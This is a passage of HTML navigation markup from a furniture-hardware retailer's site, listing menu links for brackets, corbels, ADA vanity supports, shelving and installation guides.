			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Shower Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="mo_ma_level_0" title="Tactical">Tactical</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_403" href="javascript:;" class="mo_ma_level_0" title="Corbels">Corbels</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																																													<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Mount System
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/265-category_default/Wood Corbels With Mount System.jpg" alt="Wood Corbels With Mount System"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems" class="mo_ma_level_1 mo_sub_a">Wood Corbel Mounting Systems
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/703-category_default/Wood Corbel Mounting Systems.jpg" alt="Wood Corbel Mounting Systems"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts" class="mo_ma_level_1 mo_sub_a">Wood Corbels With Rib Mounts
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/728-category_default/Wood Corbels With Rib Mounts.jpg" alt="Wood Corbels With Rib Mounts"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels" class="mo_ma_level_1 mo_sub_a">Magnetic Click Corbels
												   <span class="menu-tooltip"><img src="https://www.federalbrace.com/c/1151-category_default/Magnetic Click Corbels.jpg" alt="Magnetic Click Corbels"/></span> 												</a>
																								</div>
																							</li>
										</ul>	
																																										</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_453" href="javascript:;" class="mo_ma_level_0" title="ADA">ADA</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information" class="mo_ma_level_1 mo_sub_a ">ADA Compliance Information</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support" class="mo_ma_level_1 mo_sub_a ">Atlas ADA Floating Vanity Support</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">ADA Universal Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket" class="mo_ma_level_1 mo_sub_a ">Braila ADA Countertop Support Bracket</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_457" href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket" class="mo_ma_level_1 mo_sub_a ">Olympus ADA Floating Vanity Bracket</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_284" href="javascript:;" class="mo_ma_level_0" title="Collections">Collections</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets" class="mo_ma_level_1 mo_sub_a ">Desk Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats" class="mo_ma_level_1 mo_sub_a ">Teak Shower Mats</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories" class="mo_ma_level_1 mo_sub_a ">Kitchen Accessories</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing" class="mo_ma_level_1 mo_sub_a ">Fasteners + Finishing</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding" class="mo_ma_level_1 mo_sub_a ">Wall Cladding</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats" class="mo_ma_level_1 mo_sub_a ">Shower Bench Seats</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  separator">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_292" href="#" class="mo_ma_level_0" title="mega-menu-separator">mega-menu-separator</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_375" href="https://www.federalbrace.com/clearance-245" class="mo_ma_level_0" title="Clearance">Clearance</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_345" href="https://www.federalbrace.com/reviews" class="mo_ma_level_0" title="Reviews">Reviews</a>
						</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_294" href="javascript:;" class="mo_ma_level_0" title="Media">Media</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_333" href="https://www.federalbrace.com/media" title="Blog" class="mo_ma_level_1 mo_sub_a ">Blog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_335" href="https://www.federalbrace.com/videos" title="Videos" class="mo_ma_level_1 mo_sub_a ">Videos</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_298" href="javascript:;" class="mo_ma_level_0" title="About Us">About Us</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_373" href="/content/283-federal-brace-product-catalog" title="2024 Product Catalog" class="mo_ma_level_1 mo_sub_a ">2024 Product Catalog</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_484" href="/contact-us" title="Contact Us" class="mo_ma_level_1 mo_sub_a ">Contact Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_331" href="https://www.federalbrace.com/content/47-about-us" title="About Us" class="mo_ma_level_1 mo_sub_a ">About Us</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_330" href="https://www.federalbrace.com/content/48-our-partners" title="Distributors/Partners" class="mo_ma_level_1 mo_sub_a ">Distributors/Partners</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_332" href="https://www.federalbrace.com/content/98-company-awards" title="Company Awards" class="mo_ma_level_1 mo_sub_a ">Company Awards</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_339" href="https://www.federalbrace.com/content/50-policies" title="Company Policies" class="mo_ma_level_1 mo_sub_a ">Company Policies</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_341" href="/content/77-frequently-asked-questions" title="FAQ" class="mo_ma_level_1 mo_sub_a ">FAQ</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_359" href="/content/343-photo-contest" title="Photo Contest" class="mo_ma_level_1 mo_sub_a ">Photo Contest</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_49" href="javascript:;" class="mo_ma_level_0" title="Resources">Resources</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_114" href="javascript:;" title="Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Countertop Supports</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_106" href="https://www.federalbrace.com/content/59-anatomy-of-a-bracket"  title="Anatomy of a Bracket" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Anatomy of a Bracket</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_115" href="https://www.federalbrace.com/content/66-countertop-application-types"  title="Countertop Application Types | Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Countertop Application Types | Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_145" href="https://www.federalbrace.com/content/76-do-s-and-don-ts-of-countertop-supports"  title="Do&#039;s and Don&#039;ts | Countertop Support and Installation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Do&#039;s and Don&#039;ts | Countertop Support and Installation</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_116" href="https://www.federalbrace.com/content/71-using-brackets-outdoors"  title=" Outdoor Kitchen | Using Brackets" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>  Outdoor Kitchen | Using Brackets</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_117" href="https://www.federalbrace.com/content/67-kitchen-countertop-design"  title="Kitchen Countertop Design | Choose Your Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Kitchen Countertop Design | Choose Your Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_118" href="https://www.federalbrace.com/content/137-creating-an-eat-in-kitchen"  title="Eat in Kitchen | Secondary Counter" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Eat in Kitchen | Secondary Counter</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_119" href="https://www.federalbrace.com/content/164-island-or-peninsula"  title="Island or Peninsula | Kitchen Design" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Island or Peninsula | Kitchen Design</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_307" href="https://www.federalbrace.com/content/325-supporting-the-bermuda-corner-of-countertops"  title="Supporting the Bermuda Corner of Countertops" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting the Bermuda Corner of Countertops</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_112" href="https://www.federalbrace.com/content/72-federal-brace-brackets-in-ikea-cabinets"  title="Federal Brace Brackets | IKEA Cabinets | Support" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Federal Brace Brackets | IKEA Cabinets | Support</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_120" href="javascript:;" title="Additional Product Info" class="mo_ma_level_1 mo_sub_a ">Additional Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_317" href="https://www.federalbrace.com/content/338-mounting-of-cantilever-rigging-on-metal-stud-construction"  title="Mounting of Cantilever Rigging on Metal Stud Construction" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Mounting of Cantilever Rigging on Metal Stud Construction</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_268" href="https://www.federalbrace.com/content/306-point-load-vs-uniform-distributed-load"  title="Point Load vs Uniform Distributed Load" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Point Load vs Uniform Distributed Load</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_123" href="https://www.federalbrace.com/content/166-corner-bracket-tool"  title="Corner Bracket | Measurement Tool" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Corner Bracket | Measurement Tool</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_124" href="https://www.federalbrace.com/content/79-screw-and-bolt-guide"  title="Screw and Bolt Guide | How-To" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Screw and Bolt Guide | How-To</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_125" href="https://www.federalbrace.com/content/214-hidden-countertop-support-guide"  title="Hidden Countertop Support Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Hidden Countertop Support Guide</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_121" href="https://www.federalbrace.com/content/135-installation-kits"  title="Installation Kits | Screws | Bolts | Plates" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Installation Kits | Screws | Bolts | Plates</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_308" href="https://www.federalbrace.com/content/327-stud-wars-wood-or-metal"  title="Stud Wars: Wood or Metal?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Stud Wars: Wood or Metal?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_122" href="https://www.federalbrace.com/content/136-top-10-steps-to-prepare-for-a-remodel"  title="Top 10 Steps For Remodel Preparation | NARI Guide" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Top 10 Steps For Remodel Preparation | NARI Guide</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_126" href="javascript:;" title="Wood Corbel Product Info" class="mo_ma_level_1 mo_sub_a ">Wood Corbel Product Info</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_128" href="https://www.federalbrace.com/content/203-why-reinvent-the-wheel"  title="Wood Corbels - Reinvent the Wheel?" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Wood Corbels - Reinvent the Wheel?</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_131" href="https://www.federalbrace.com/content/231-metal-brackets-vs-wood-corbels"  title="Metal Brackets vs. Wood Corbels" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Metal Brackets vs. Wood Corbels</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_132" href="javascript:;" title="Floating Vanities/Bath Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanities/Bath Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_133" href="https://www.federalbrace.com/content/61-use-of-floating-vanity-mounting-systems-in-bathrooms"  title="Floating Vanity Mounting Systems in Bathrooms" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Floating Vanity Mounting Systems in Bathrooms</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_134" href="https://www.federalbrace.com/content/70-ada-guidelines-impacting-bathrooms-and-vanity-mounts"  title="ADA Compliance | Bathroom and Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> ADA Compliance | Bathroom and Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_135" href="https://www.federalbrace.com/content/69-floating-vanity-required-elements"  title="Required Elements for Floating Bathroom Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Required Elements for Floating Bathroom Vanity</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_136" href="https://www.federalbrace.com/content/215-supporting-a-vanity"  title="Supporting a Vanity" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Supporting a Vanity</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_137" href="javascript:;" title="LED Lighting" class="mo_ma_level_1 mo_sub_a ">LED Lighting</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_138" href="https://www.federalbrace.com/content/127-led-lighting"  title="LED Lighting | High Efficiency | Bracket Illumination" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> LED Lighting | High Efficiency | Bracket Illumination</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_277" href="https://www.federalbrace.com/content/319-getting-lit-with-led-lighting-systems"  title="Getting Lit with LED Lighting Systems" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Getting Lit with LED Lighting Systems</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_192" href="javascript:;" title="Tech Brackets" class="mo_ma_level_1 mo_sub_a ">Tech Brackets</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_193" href="https://www.federalbrace.com/content/271-maximizing-productivity-in-your-workspace-environment"  title="Maximizing Productivity in Your Workspace Environment" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Maximizing Productivity in Your Workspace Environment</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_266" href="https://www.federalbrace.com/content/304-personalize-your-wall-mounted-workstation"  title="Personalize Your Wall Mounted Workstation" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Personalize Your Wall Mounted Workstation</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_139" href="javascript:;" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																																													<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>
																																</div>
										                                                                                    <ul class="mo_ml_level_subs mo_mu_level_2 mo_sub_ul">
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_369" href="/content/349-how-to-install-floating-shelves"  title="How To Install Floating Shelves" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How To Install Floating Shelves</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_315" href="https://www.federalbrace.com/content/336-comparing-tradition-floating-shelves-with-federal-brace-low-profile-solutions"  title="Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> Comparing Traditional Floating Shelves With Federal Brace Low Profile Solutions</a>
				</div>
				</li>

												
																																			
															<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1 sub-link">
					<div class="menu_a_wrap">
		<a id="st_ma_274" href="https://www.federalbrace.com/content/315-how-to-properly-select-the-top-shelf-system"  title="How to Properly Select the “Top” Shelf System" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i> How to Properly Select the “Top” Shelf System</a>
				</div>
				</li>

												
											                                                                                        </ul>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_142" href="javascript:;" title="Bench Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Support Brackets</a>
